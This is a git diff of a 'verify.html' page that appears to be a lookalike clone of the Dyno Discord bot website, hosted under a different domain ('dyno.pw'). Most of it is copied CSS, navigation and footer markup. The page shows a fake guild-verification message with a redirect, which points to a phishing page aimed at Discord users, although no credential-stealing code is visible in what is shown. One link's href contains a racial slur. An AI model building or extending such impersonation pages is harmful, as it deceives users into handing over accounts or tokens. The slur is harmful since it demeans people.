-  line-height: 1;
-}
-.Select--multi .Select-clear-zone {
-  width: 17px;
-}
-.Select-arrow-zone {
-  cursor: pointer;
-  display: table-cell;
-  position: relative;
-  text-align: center;
-  vertical-align: middle;
-  width: 25px;
-  padding-right: 5px;
-}
-.Select--rtl .Select-arrow-zone {
-  padding-right: 0;
-  padding-left: 5px;
-}
-.Select-arrow {
-  border-color: #999 transparent transparent;
-  border-style: solid;
-  border-width: 5px 5px 2.5px;
-  display: inline-block;
-  height: 0;
-  width: 0;
-  position: relative;
-}
-.Select-control > *:last-child {
-  padding-right: 5px;
-}
-.Select--multi .Select-multi-value-wrapper {
-  display: inline-block;
-}
-.Select .Select-aria-only {
-  position: absolute;
-  display: inline-block;
-  height: 1px;
-  width: 1px;
-  margin: -1px;
-  clip: rect(0, 0, 0, 0);
-  overflow: hidden;
-  float: left;
-}
-@-webkit-keyframes Select-animation-fadeIn {
-  from {
-    opacity: 0;
-  }
-  to {
-    opacity: 1;
-  }
-}
-@keyframes Select-animation-fadeIn {
-  from {
-    opacity: 0;
-  }
-  to {
-    opacity: 1;
-  }
-}
-.Select-menu-outer {
-  border-bottom-right-radius: 4px;
-  border-bottom-left-radius: 4px;
-  background-color: #fff;
-  border: 1px solid #ccc;
-  border-top-color: #e6e6e6;
-  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
-  box-sizing: border-box;
-  margin-top: -1px;
-  max-height: 200px;
-  position: absolute;
-  left: 0;
-  top: 100%;
-  width: 100%;
-  z-index: 1;
-  -webkit-overflow-scrolling: touch;
-}
-.Select-menu {
-  max-height: 198px;
-  overflow-y: auto;
-}
-.Select-option {
-  box-sizing: border-box;
-  background-color: #fff;
-  color: #666666;
-  cursor: pointer;
-  display: block;
-  padding: 8px 10px;
-}
-.Select-option:last-child {
-  border-bottom-right-radius: 4px;
-  border-bottom-left-radius: 4px;
-}
-.Select-option.is-selected {
-  background-color: #f5faff;
-  /* Fallback color for IE 8 */
-  background-color: rgba(0, 126, 255, 0.04);
-  color: #333;
-}
-.Select-option.is-focused {
-  background-color: #ebf5ff;
-  /* Fallback color for IE 8 */
-  background-color: rgba(0, 126, 255, 0.08);
-  color: #333;
-}
-.Select-option.is-disabled {
-  color: #cccccc;
-  cursor: default;
-}
-.Select-noresults {
-  box-sizing: border-box;
-  color: #999999;
-  cursor: default;
-  display: block;
-  padding: 8px 10px;
-}
-.Select--multi .Select-input {
-  vertical-align: middle;
-  margin-left: 10px;
-  padding: 0;
-}
-.Select--multi.Select--rtl .Select-input {
-  margin-left: 0;
-  margin-right: 10px;
-}
-.Select--multi.has-value .Select-input {
-  margin-left: 5px;
-}
-.Select--multi .Select-value {
-  background-color: #ebf5ff;
-  /* Fallback color for IE 8 */
-  background-color: rgba(0, 126, 255, 0.08);
-  border-radius: 2px;
-  border: 1px solid #c2e0ff;
-  /* Fallback color for IE 8 */
-  border: 1px solid rgba(0, 126, 255, 0.24);
-  color: #007eff;
-  display: inline-block;
-  font-size: 0.9em;
-  line-height: 1.4;
-  margin-left: 5px;
-  margin-top: 5px;
-  vertical-align: top;
-}
-.Select--multi .Select-value-icon,
-.Select--multi .Select-value-label {
-  display: inline-block;
-  vertical-align: middle;
-}
-.Select--multi .Select-value-label {
-  border-bottom-right-radius: 2px;
-  border-top-right-radius: 2px;
-  cursor: default;
-  padding: 2px 5px;
-}
-.Select--multi a.Select-value-label {
-  color: #007eff;
-  cursor: pointer;
-  text-decoration: none;
-}
-.Select--multi a.Select-value-label:hover {
-  text-decoration: underline;
-}
-.Select--multi .Select-value-icon {
-  cursor: pointer;
-  border-bottom-left-radius: 2px;
-  border-top-left-radius: 2px;
-  border-right: 1px solid #c2e0ff;
-  /* Fallback color for IE 8 */
-  border-right: 1px solid rgba(0, 126, 255, 0.24);
-  padding: 1px 5px 3px;
-}
-.Select--multi .Select-value-icon:hover,
-.Select--multi .Select-value-icon:focus {
-  background-color: #d8eafd;
-  /* Fallback color for IE 8 */
-  background-color: rgba(0, 113, 230, 0.08);
-  color: #0071e6;
-}
-.Select--multi .Select-value-icon:active {
-  background-color: #c2e0ff;
-  /* Fallback color for IE 8 */
-  background-color: rgba(0, 126, 255, 0.24);
-}
-.Select--multi.Select--rtl .Select-value {
-  margin-left: 0;
-  margin-right: 5px;
-}
-.Select--multi.Select--rtl .Select-value-icon {
-  border-right: none;
-  border-left: 1px solid #c2e0ff;
-  /* Fallback color for IE 8 */
-  border-left: 1px solid rgba(0, 126, 255, 0.24);
-}
-.Select--multi.is-disabled .Select-value {
-  background-color: #fcfcfc;
-  border: 1px solid #e3e3e3;
-  color: #333;
-}
-.Select--multi.is-disabled .Select-value-icon {
-  cursor: not-allowed;
-  border-right: 1px solid #e3e3e3;
-}
-.Select--multi.is-disabled .Select-value-icon:hover,
-.Select--multi.is-disabled .Select-value-icon:focus,
-.Select--multi.is-disabled .Select-value-icon:active {
-  background-color: #fcfcfc;
-}
-@keyframes Select-animation-spin {
-  to {
-    transform: rotate(1turn);
-  }
-}
-@-webkit-keyframes Select-animation-spin {
-  to {
-    -webkit-transform: rotate(1turn);
-  }
-}
-</style></head>
+	</head>
 	<body>
 		<!-- Google Tag Manager (noscript) -->
 			<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCG3DTF2"
 			height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 		<!-- End Google Tag Manager (noscript) -->
 		
-		<nav id="navbar-mount"><nav class="navbar" role="navigation" aria-label="main navigation"><div class="navbar-container is-flex"><div class="is-flex"><div class="navbar-brand columns is-vcentered"><div class="column navbar-burger-column"><a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false"><span aria-hidden="true"></span><span aria-hidden="true"></span><span aria-hidden="true"></span></a></div><div class="column navbar-logo-column"><a class="navbar-item navbar-title branding" href="/"><img class="navbar-logo" alt="White diamond shaped Dyno logo" src="https://dyno.gg/images/dyno-blitz-v2-transparent-bg.png"><h1 class="title is-1" alt="Dyno">Dyno</h1></a></div><div class="column navbar-auth-column"><div class="is-hidden-desktop"><div class="navbar-item"><div class="buttons"><a href="/auth" title="">Login</a><a href="/auth" title=""></a></div></div></div></div></div><div class="navbar-menu"><div class="navbar-start"><a class="navbar-item is-hidden-desktop" href="/account" title="Manage Server">Manage Server</a><a href="/bot" title="Dyno Bot"></a><a href="/servers" title=""></a><a href="/discord" title="Dyno Discord Server" target="_blank"></a><a href="/commands" title="Bot Commands"></a><a href="https://docs.dyno.gg" title="Wiki"></a><a href="/status" title="Dyno Status"></a><div class="navbar-item"><div class="buttons"><a href="/premium" title=""></a></div></div></div><div class="navbar-item"><div class="buttons"><a href="/premium" title="Add Dyno to your server"></a><a href="/auth" title=""></a></div></div></div></div></div></nav></nav>
+		<nav id="navbar-mount"></nav>
 
 		<div class="page-wrapper">
 			<div class="page-home">
 	<div class="container circles">
-		<div id="home-page-mount"><div id="home-leaderboard" class=" top-ad-container"></div><div class="main-container container serverlist"><div class="learn-more columns is-multiline"><div class="column is-half is-full-mobile centered"><h1 class="is-size-2 has-text-weight-semibold">Please Wait...</h1><p class="is-size-6 has-text-grey">You successfully has been verified at the guild, wait for the redirect!</p><p class="is-4 description-popularity-text is-size-6 has-text-grey"><a href="/nigga" title=""></a></p></div><div class="column is-half is-full-mobile"><img alt="" class="mockup" src="/images/product-mockup.png"></div></div></div><div></div><div class="sticky-adhesion-container"><div id="home-leaderboard-sticky" class="sticky-adhesion"></div></div></div>
-		
-		
+		<div id="home-page-mount"></div>
+		<script>const guildCount = (parseInt("10202554" || 0)/1000000).toFixed(1);</script>
+		<script>const isAuthed = false;</script>
 		<script src="js/homepage.0ce786362f.js"></script>
 	</div>
 </div>
 		</div>
-</body></html>
+
+			
 
 
 
-		
+<footer class="footer">
+    <div class="content is-hidden-mobile">
+      <div class="columns is-centered">
+            <div class="column is-6-mobile is-3-desktop" style="display: block; text-align: left;">
+      <img class="footer-logo" src="images/logo%25402x.png">
+      <div class="social-text">
+        <h3>Get in Touch</h3>
+      </div>
+      <div class="social-icons">
+        <a class="social-link" href="https://discord.gg/8PW8rST">
+          <img class="social-icon discord-icon" src="images/discord.png">
+        </a>
+        <a class="social-link" href="https://twitter.com/DynoDiscord">
+          <img class="social-icon discord-icon" src="images/twitter.png">
+        </a>
+        <a class="social-link" href="/cdn-cgi/l/email-protection#a2d6c7c3cfe2c6dbcccd8cc5c5">
+          <img class="social-icon discord-icon" src="images/mail.png">
+        </a>
+      </div>
+      <span class="copyright-notice">
+        © <script data-cfasync="false" src="js/email-decode.min.js"></script><script>document.write(new Date().getFullYear())</script>2025 Swift Media Entertainment. All rights reserved.
+      </span>
+    </div>
+            <div class="column is-12-mobile is-3-desktop" style="display: block; text-align: left;">
+      <div class="columns is-mobile">
+        <div class="column is-6">
+          <span class="footer-link-title">Dyno</span>
+          <a href="/bot" title="Dyno Bot" class="footer-link">Dyno Bot</a>
+          <a href="/servers" title="Public Servers" class="footer-link">Public Servers</a>
+          <a href="/commands" title="Bot Commands" class="footer-link">Bot Commands</a>
+          <a href="https://docs.dyno.gg" title="Wiki" class="footer-link">Help</a>
+          <a href="/discord" title="Dyno Discord Server" class="footer-link">Dyno Discord Server</a>
+          <a href="/careers" title="Careers" class="footer-link">Careers</a>
+        </div>
+        <div class="column is-6">
+          <span class="footer-link-title">Legal</span>
+          <a href="/terms" title="Terms of Service" class="footer-link">Terms and Conditions</a>
+          <a href="https://www.iubenda.com/privacy-policy/21925808" class="footer-link iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
+          <a href="https://www.iubenda.com/privacy-policy/21925808/cookie-policy" class="footer-link iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
+        </div>
+      </div>
+    </div>
+      </div>
+    </div>
+    <div class="content is-hidden-tablet">
+      <div class="columns is-mobile is-multiline">
+            <div class="column is-12-mobile is-3-desktop" style="display: block; text-align: left;">
+      <div class="columns is-mobile">
+        <div class="column is-6">
+          <span class="footer-link-title">Dyno</span>
+          <a href="/bot" title="Dyno Bot" class="footer-link">Dyno Bot</a>
+          <a href="/servers" title="Public Servers" class="footer-link">Public Servers</a>
+          <a href="/commands" title="Bot Commands" class="footer-link">Bot Commands</a>
+          <a href="https://docs.dyno.gg" title="Wiki" class="footer-link">Help</a>
+          <a href="/discord" title="Dyno Discord Server" class="footer-link">Dyno Discord Server</a>
+          <a href="/careers" title="Careers" class="footer-link">Careers</a>
+        </div>
+        <div class="column is-6">
+          <span class="footer-link-title">Legal</span>
+          <a href="/terms" title="Terms of Service" class="footer-link">Terms and Conditions</a>
+          <a href="https://www.iubenda.com/privacy-policy/21925808" class="footer-link iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
+          <a href="https://www.iubenda.com/privacy-policy/21925808/cookie-policy" class="footer-link iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
+        </div>
+      </div>
+    </div>
+            <div class="column is-6-mobile is-3-desktop" style="display: block; text-align: left;">
+      <img class="footer-logo" src="images/logo%25402x.png">
+      <div class="social-text">
+        <h3>Get in Touch</h3>
+      </div>
+      <div class="social-icons">
+        <a class="social-link" href="https://discord.gg/8PW8rST">
+          <img class="social-icon discord-icon" src="images/discord.png">
+        </a>
+        <a class="social-link" href="https://twitter.com/DynoDiscord">
+          <img class="social-icon discord-icon" src="images/twitter.png">
+        </a>
+        <a class="social-link" href="/cdn-cgi/l/email-protection#bacedfdbd7fadec3d4d594dddd">
+          <img class="social-icon discord-icon" src="images/mail.png">
+        </a>
+      </div>
+      <span class="copyright-notice">
+        © <script data-cfasync="false" src="js/email-decode.min.js"></script><script>document.write(new Date().getFullYear())</script>2025 Swift Media Entertainment. All rights reserved.
+      </span>
+    </div>
+      </div>
+    </div>
+</footer>		
 
 		<script src="js/jquery.js"></script>
 		<!-- Google Tag Manager -->
@@ -1064,5 +162,4 @@
 		<script src="js/app.0ce786362f.js"></script>
 
 	
-
 </body></html>

==== commit 50f7e62e: "Update verify.html" ====
--- a/verify.html
+++ b/verify.html
@@ -38,128 +38,1034 @@
 		<!-- End Google Tag Manager -->
 		<script async="" src="js/prebid-load.js"></script>
 	</head>
-	<body>
-		<!-- Google Tag Manager (noscript) -->
-			<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCG3DTF2"
-			height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
-		<!-- End Google Tag Manager (noscript) -->
-		
-		<nav id="navbar-mount"></nav>
-
-		<div class="page-wrapper">
-			<div class="page-home">
-	<div class="container circles">
-		<div id="home-page-mount"></div>
-		<script>const guildCount = (parseInt("10202554" || 0)/1000000).toFixed(1);</script>
-		<script>const isAuthed = false;</script>
-		<script src="js/homepage.0ce786362f.js"></script>
-	</div>
-</div>
-		</div>
-
-			
-
-
-
-<footer class="footer">
-    <div class="content is-hidden-mobile">
-      <div class="columns is-centered">
-            <div class="column is-6-mobile is-3-desktop" style="display: block; text-align: left;">
-      <img class="footer-logo" src="images/logo%25402x.png">
-      <div class="social-text">
-        <h3>Get in Touch</h3>
-      </div>
-      <div class="social-icons">
-        <a class="social-link" href="https://discord.gg/8PW8rST">
-          <img class="social-icon discord-icon" src="images/discord.png">
-        </a>
-        <a class="social-link" href="https://twitter.com/DynoDiscord">
-          <img class="social-icon discord-icon" src="images/twitter.png">
-        </a>
-        <a class="social-link" href="/cdn-cgi/l/email-protection#a2d6c7c3cfe2c6dbcccd8cc5c5">
-          <img class="social-icon discord-icon" src="images/mail.png">
-        </a>
-      </div>
-      <span class="copyright-notice">
-        © <script data-cfasync="false" src="js/email-decode.min.js"></script><script>document.write(new Date().getFullYear())</script>2025 Swift Media Entertainment. All rights reserved.
-      </span>
-    </div>
-            <div class="column is-12-mobile is-3-desktop" style="display: block; text-align: left;">
-      <div class="columns is-mobile">
-        <div class="column is-6">
-          <span class="footer-link-title">Dyno</span>
-          <a href="/bot" title="Dyno Bot" class="footer-link">Dyno Bot</a>
-          <a href="/servers" title="Public Servers" class="footer-link">Public Servers</a>
-          <a href="/commands" title="Bot Commands" class="footer-link">Bot Commands</a>
-          <a href="https://docs.dyno.gg" title="Wiki" class="footer-link">Help</a>
-          <a href="/discord" title="Dyno Discord Server" class="footer-link">Dyno Discord Server</a>
-          <a href="/careers" title="Careers" class="footer-link">Careers</a>
-        </div>
-        <div class="column is-6">
-          <span class="footer-link-title">Legal</span>
-          <a href="/terms" title="Terms of Service" class="footer-link">Terms and Conditions</a>
-          <a href="https://www.iubenda.com/privacy-policy/21925808" class="footer-link iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
-          <a href="https://www.iubenda.com/privacy-policy/21925808/cookie-policy" class="footer-link iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
-        </div>
-      </div>
-    </div>
-      </div>
-    </div>
-    <div class="content is-hidden-tablet">
-      <div class="columns is-mobile is-multiline">
-            <div class="column is-12-mobile is-3-desktop" style="display: block; text-align: left;">
-      <div class="columns is-mobile">
-        <div class="column is-6">
-          <span class="footer-link-title">Dyno</span>
-          <a href="/bot" title="Dyno Bot" class="footer-link">Dyno Bot</a>
-          <a href="/servers" title="Public Servers" class="footer-link">Public Servers</a>
-          <a href="/commands" title="Bot Commands" class="footer-link">Bot Commands</a>
-          <a href="https://docs.dyno.gg" title="Wiki" class="footer-link">Help</a>
-          <a href="/discord" title="Dyno Discord Server" class="footer-link">Dyno Discord Server</a>
-          <a href="/careers" title="Careers" class="footer-link">Careers</a>
-        </div>
-        <div class="column is-6">
-          <span class="footer-link-title">Legal</span>
-          <a href="/terms" title="Terms of Service" class="footer-link">Terms and Conditions</a>
-          <a href="https://www.iubenda.com/privacy-policy/21925808" class="footer-link iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
-          <a href="https://www.iubenda.com/privacy-policy/21925808/cookie-policy" class="footer-link iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
-        </div>
-      </div>
-    </div>
-            <div class="column is-6-mobile is-3-desktop" style="display: block; text-align: left;">
-      <img class="footer-logo" src="images/logo%25402x.png">
-      <div class="social-text">
-        <h3>Get in Touch</h3>
-      </div>
-      <div class="social-icons">
-        <a class="social-link" href="https://discord.gg/8PW8rST">
-          <img class="social-icon discord-icon" src="images/discord.png">
-        </a>
-        <a class="social-link" href="https://twitter.com/DynoDiscord">
-          <img class="social-icon discord-icon" src="images/twitter.png">
-        </a>
-        <a class="social-link" href="/cdn-cgi/l/email-protection#bacedfdbd7fadec3d4d594dddd">
-          <img class="social-icon discord-icon" src="images/mail.png">
-        </a>
-      </div>
-      <span class="copyright-notice">
-        © <script data-cfasync="false" src="js/email-decode.min.js"></script><script>document.write(new Date().getFullYear())</script>2025 Swift Media Entertainment. All rights reserved.
-      </span>
-    </div>
-      </div>
-    </div>
-</footer>		
-
-		<script src="js/jquery.js"></script>
-		<!-- Google Tag Manager -->
+<head>
+		<script src="https://cdn.iubenda.com/iubenda.js"></script><script src="https://cdn.iubenda.com/iubenda.js"></script><script src="https://cdn.iubenda.com/iubenda.js"></script><script src="https://cdn.iubenda.com/iubenda.js"></script><script async="" src="https://www.googletagmanager.com/gtm.js?id=GTM-TCG3DTF2"></script><script src="js/iubenda.js"></script><style type="text/css"></style><script src="js/iubenda.js"></script><style type="text/css"></style><script src="js/iubenda.js"></script><style type="text/css"></style><script src="js/iubenda.js"></script><style type="text/css"></style><script async="" src="js/gtm.js"></script><script>
+			if (window.opener) {
+				const params = window.location.search || {};
+				params.manageGuild = true;
+				window.opener.postMessage(params);
+				window.close();
+			}
+		</script>
+		<meta charset="utf-8">
+		<meta http-equiv="x-ua-compatible" content="ie=edge">
+		<meta name="viewport" content="width=device-width, initial-scale=1.0">
+		<meta name="description" content="Dyno is a feature-rich and modular discord bot for your Discord server. With web configuration, moderation, anti-spam, auto roles, custom commands, and much more!">
+		<meta property="og:title" content="Dyno - Discord platform">
+<meta property="og:url" content="https://dyno.pw">
+<meta property="og:type" content="website">
+<meta property="og:description" content="Dyno offers a powerful community bot and a place to advertise your server, easy and free.">
+<meta property="og:image" content="images/dyno-256.jpg">
+<meta property="og:image:alt" content="White diamond shaped Dyno logo with a light blue background">
+<meta name="theme-color" content="#4071A8">
+		<title>Dyno Verification</title>
+		<link rel="shortcut icon" type="image/png" href="images/favicon.png">
+		<link rel="stylesheet" href="css/all.css" crossorigin="anonymous">
+		<link rel="preconnect" href="https://fonts.googleapis.com">
+		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
+		<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&amp;display=swap" rel="stylesheet">
+			<link rel="stylesheet" href="css/app.0ce786362f.css">
+			<link rel="stylesheet" href="css/serverlist.0ce786362f.css">
+		<script>
+    		window.dataLayer = window.dataLayer || [];
+    	</script>
+ 		<!-- Google Tag Manager -->
+		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
+		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
+		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
+		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
+		})(window,document,'script','dataLayer','GTM-TCG3DTF2');</script>
 		<!-- End Google Tag Manager -->
-
-		<script src="js/base64.min.js"></script>
-		<script type="text/javascript">
-			var host = 'https://dyno.pw';
-		</script>
-			<script type="text/javascript" src="js/navbar.0ce786362f.js"></script>
-		<script src="js/app.0ce786362f.js"></script>
-
-	
-</body></html>
+		<script async="" src="js/prebid-load.js"></script>
+	<style type="text/css">/**
+ * React Select
+ * ============
+ * Created by Jed Watson and Joss Mackison for KeystoneJS, http://www.keystonejs.com/
+ * https://twitter.com/jedwatson https://twitter.com/jossmackison https://twitter.com/keystonejs
+ * MIT License: https://github.com/JedWatson/react-select
+*/
+.Select {
+  position: relative;
+}
+.Select input::-webkit-contacts-auto-fill-button,
+.Select input::-webkit-credentials-auto-fill-button {
+  display: none !important;
+}
+.Select input::-ms-clear {
+  display: none !important;
+}
+.Select input::-ms-reveal {
+  display: none !important;
+}
+.Select,
+.Select div,
+.Select input,
+.Select span {
+  -webkit-box-sizing: border-box;
+  -moz-box-sizing: border-box;
+  box-sizing: border-box;
+}
+.Select.is-disabled .Select-arrow-zone {
+  cursor: default;
+  pointer-events: none;
+  opacity: 0.35;
+}
+.Select.is-disabled > .Select-control {
+  background-color: #f9f9f9;
+}
+.Select.is-disabled > .Select-control:hover {
+  box-shadow: none;
+}
+.Select.is-open > .Select-control {
+  border-bottom-right-radius: 0;
+  border-bottom-left-radius: 0;
+  background: #fff;
+  border-color: #b3b3b3 #ccc #d9d9d9;
+}
+.Select.is-open > .Select-control .Select-arrow {
+  top: -2px;
+  border-color: transparent transparent #999;
+  border-width: 0 5px 5px;
+}
+.Select.is-searchable.is-open > .Select-control {
+  cursor: text;
+}
+.Select.is-searchable.is-focused:not(.is-open) > .Select-control {
+  cursor: text;
+}
+.Select.is-focused > .Select-control {
+  background: #fff;
+}
+.Select.is-focused:not(.is-open) > .Select-control {
+  border-color: #007eff;
+  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 3px rgba(0, 126, 255, 0.1);
+  background: #fff;
+}
+.Select.has-value.is-clearable.Select--single > .Select-control .Select-value {
+  padding-right: 42px;
+}
+.Select.has-value.Select--single > .Select-control .Select-value .Select-value-label,
+.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value .Select-value-label {
+  color: #333;
+}
+.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label,
+.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label {
+  cursor: pointer;
+  text-decoration: none;
+}
+.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:hover,
+.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:hover,
+.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,
+.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {
+  color: #007eff;
+  outline: none;
+  text-decoration: underline;
+}
+.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,
+.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {
+  background: #fff;
+}
+.Select.has-value.is-pseudo-focused .Select-input {
+  opacity: 0;
+}
+.Select.is-open .Select-arrow,
+.Select .Select-arrow-zone:hover > .Select-arrow {
+  border-top-color: #666;
+}
+.Select.Select--rtl {
+  direction: rtl;
+  text-align: right;
+}
+.Select-control {
+  background-color: #fff;
+  border-color: #d9d9d9 #ccc #b3b3b3;
+  border-radius: 4px;
+  border: 1px solid #ccc;
+  color: #333;
+  cursor: default;
+  display: table;
+  border-spacing: 0;
+  border-collapse: separate;
+  height: 36px;
+  outline: none;
+  overflow: hidden;
+  position: relative;
+  width: 100%;
+}
+.Select-control:hover {
+  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
+}
+.Select-control .Select-input:focus {
+  outline: none;
+  background: #fff;
+}
+.Select-placeholder,
+.Select--single > .Select-control .Select-value {
+  bottom: 0;
+  color: #aaa;
+  left: 0;
+  line-height: 34px;
+  padding-left: 10px;
+  padding-right: 10px;
+  position: absolute;
+  right: 0;
+  top: 0;
+  max-width: 100%;
+  overflow: hidden;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+}
+.Select-input {
+  height: 34px;
+  padding-left: 10px;
+  padding-right: 10px;
+  vertical-align: middle;
+}
+.Select-input > input {
